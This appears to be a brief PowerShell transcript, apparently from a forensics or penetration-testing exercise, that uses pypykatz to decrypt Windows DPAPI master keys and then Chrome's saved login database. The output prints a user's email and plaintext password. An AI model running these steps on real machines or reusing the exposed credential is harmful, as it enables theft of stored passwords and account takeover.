 PS C:\analysis\chromedata > pypykatz dpapi prekey password S-1-5-21-3911285418-4662631-2113114373-1112 Spring2025 -o prekey
PS C:\analysis\chromedata > pypykatz dpapi preferredkey ffffe603c0ea8590-Preferred
[GUID] 3c86a58c-81db-4e6d-b539-3c0db035fdc4
PS C:\analysis\chromedata > pypykatz dpapi masterkey ffffe603bd7576e0-3c86a58c-81db-4e6d-b539-3c0db035fdc4 prekey -o mkf
PS C:\analysis\chromedata > pypykatz dpapi chrome --logindata "ffffcd8656805bb0-Login Data" mkf "Local State"
file: ffffcd8656805bb0-Login Data user: DiegoS@geauxoffensive.com pass: b'G)215990061298uw' url: